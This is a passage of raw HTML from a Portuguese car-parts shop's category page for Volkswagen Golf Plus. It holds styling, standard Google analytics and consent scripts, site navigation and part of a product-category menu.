<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="Pecas Dez" />
        <meta property="og:url" content="https://www.pecasdez.com/2429-golf-plus" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="GOLF PLUS" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.pecasdez.com/img/c/2429.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="GOLF PLUS">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="9cf048375e43cb7256fc6e16-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                



<!-- Global site tag (gtag.js) - Google Ads: 659766377 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-659766377" type="9cf048375e43cb7256fc6e16-text/javascript"></script>
<script type="9cf048375e43cb7256fc6e16-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-659766377');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q50Y50Y933" type="9cf048375e43cb7256fc6e16-text/javascript"></script>
<script type="9cf048375e43cb7256fc6e16-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q50Y50Y933');
</script>



<!-- Google Tag Manager -->
<script type="9cf048375e43cb7256fc6e16-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQZ9VBL');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-pt country-es currency-eur layout-left-column page-category tax-display-enabled category-id-2429 category-golf-plus category-id-parent-23 category-depth-level-3   lang_pt  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

   
	 	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQZ9VBL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-9cf048375e43cb7256fc6e16-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.pecasdez.com/a-minha-conta" rel="nofollow" title="Entre com a sua conta"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">MINHA CONTA</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.pecasdez.com/" title="R10 Parts">
              <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tudo para o seu carro, ao melhor preço.</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Settings">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Settings</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.pecasdez.com/" title="R10 Parts">
                <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tudo para o seu carro, ao melhor preço.</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Apoio ao cliente por telefone e Whastapp
                                      <a href="/face_tudo/btnwasp.php" target="_blank">
                                    <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                      <a href="tel:+351210201798">210 201 798
                                    </a></div>
                  <div class="click_llamar">Clique para ligar</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.pecasdez.com/module/stshoppingcart/ajax"><a href="//www.pecasdez.com/carrinho?action=show" title="Ver carrinho" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">item(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="3" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/" class="text_color" title="Início">
                    <span itemprop="name">Início</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/23-vw" class="text_color" title="VOLKSWAGEN">
                    <span itemprop="name">VOLKSWAGEN</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/2429-golf-plus" class="text_color" title="GOLF PLUS">
                    <span itemprop="name">GOLF PLUS</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Início" href="https://www.pecasdez.com/2-inicio">Início</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS">ACESSÓRIOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2262-acessorios-de-interior" title="ACESSÓRIOS DE INTERIOR">ACESSÓRIOS DE INTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2546-apoio-de-braco" title="APOIO DE BRAÇO">APOIO DE BRAÇO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1132-assentos-baquet" title="ASSENTOS / BAQUET">ASSENTOS / BAQUET</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2545-tapete-de-mala" title="TAPETE DE MALA">TAPETE DE MALA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2463-carga-interior" title="CARGA INTERIOR">CARGA INTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2465-emergencia" title="EMERGÊNCIA">EMERGÊNCIA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2548-chaves-e-comandos" title="CHAVES E COMANDOS">CHAVES E COMANDOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2739-pedais" title="PEDAIS">PEDAIS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1134-manete-mudancas" title="MANETE MUDANÇAS">MANETE MUDANÇAS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1135-manometros" title="MANÓMETROS">MANÓMETROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2547-puxador-de-porta" title="PUXADOR DE PORTA">PUXADOR DE PORTA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2460-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1136-volantes" title="VOLANTES">VOLANTES</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1137-acessorios-de-exterior" title="ACESSÓRIOS DE EXTERIOR">ACESSÓRIOS DE EXTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1151-ponteiras-de-escape" title="PONTEIRAS DE ESCAPE">PONTEIRAS DE ESCAPE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2461-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2462-suporte-de-carga" title="SUPORTE DE CARGA">SUPORTE DE CARGA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2464-capas-pincas-de-travao" title="CAPAS PINÇAS DE TRAVÃO">CAPAS PINÇAS DE TRAVÃO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2466-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2034-ferramentas" title="FERRAMENTAS">FERRAMENTAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1138-limpeza-e-manutencao" title="LIMPEZA E MANUTENÇÃO">LIMPEZA E MANUTENÇÃO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1749-acessorios-motor" title="ACESSÓRIOS MOTOR">ACESSÓRIOS MOTOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1139-filtros" title="FILTROS">FILTROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2467-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS">LÂMPADAS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1149-lampadas-led" title="LÂMPADAS LED">LÂMPADAS LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1748-lampadas-xenon" title="LÂMPADAS XENÓN">LÂMPADAS XENÓN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1152-lampadas-angel-eyes" title="LÂMPADAS ANGEL EYES">LÂMPADAS ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2540-kit-interior-led" title="KIT INTERIOR LED">KIT INTERIOR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2542-kit-luz-diurna" title="KIT LUZ DIURNA">KIT LUZ DIURNA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2541-luz-matricula-led" title="LUZ MATRICULA LED">LUZ MATRICULA LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1150-lampadas-halogeneo" title="LÂMPADAS HALOGÉNEO">LÂMPADAS HALOGÉNEO</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2478-2din-universais" title="2DIN UNIVERSAIS">2DIN UNIVERSAIS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2468-2din-especifico" title="2DIN ESPECÍFICO">2DIN ESPECÍFICO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2520-camara-traseira" title="CÁMARA TRASEIRA">CÁMARA TRASEIRA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2486-complementos" title="COMPLEMENTOS">COMPLEMENTOS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2487-moldura-aro-auto-radio" title="MOLDURA ARO AUTO-RADIO">MOLDURA ARO AUTO-RADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2477-monitor-de-tecto" title="MONITOR DE TECTO">MONITOR DE TECTO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2473-encosto-de-cabeca" title="ENCOSTO DE CABEÇA">ENCOSTO DE CABEÇA</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
